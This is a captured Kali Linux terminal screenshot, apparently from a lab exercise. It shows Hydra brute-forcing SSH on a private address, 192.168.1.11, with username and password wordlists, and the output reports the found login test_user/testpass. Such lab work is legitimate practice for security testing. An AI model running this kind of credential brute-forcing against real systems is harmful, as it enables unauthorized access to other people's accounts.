 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L /home/kali/Desktop/dizionario.txt -P /home/kali/Desktop/pass.txt 192.168.1.11 -t
2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 05:36:50
[DATA] max 2 tasks per 1 server, overall 2 tasks, 42 login tries (l:7/p:6), ~21 tries per tas
k
[DATA] attacking ssh://192.168.1.11:22/
[22][ssh] host: 192.168.1.11   login: test_user   password: testpass